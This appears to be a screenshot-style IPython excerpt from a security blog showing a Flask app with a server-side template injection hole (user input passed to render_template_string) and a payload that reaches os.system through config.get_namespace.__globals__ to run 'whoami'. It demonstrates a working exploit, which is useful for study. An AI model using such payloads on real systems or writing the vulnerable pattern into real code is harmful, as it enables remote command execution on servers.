 In [122]: from flask import Flask, render_template_string, request
     ...:
     ...:
     ...: app = Flask(__name__)
     ...:
     ...: @app.route('/')
     ...: def hello():
     ...:     user = request.args.get("user")
     ...:     return render_template_string(f'Welcome, {user}!')
     ...:
     ...:
     ...: app.test_client().get('/', query_string={
     ...:   "user": "{{config.get_namespace.__globals__[request.args.module][request.args.func](request.args.cmd)}}",
     ...:   "module": "os",
     ...:   "func": "system",
     ...:   "cmd": "whoami"
     ...: }).get_data(as_text=True)
macr0phag3
Out[122]: 'Welcome, 0!'
图片来自：www.tr0y.wang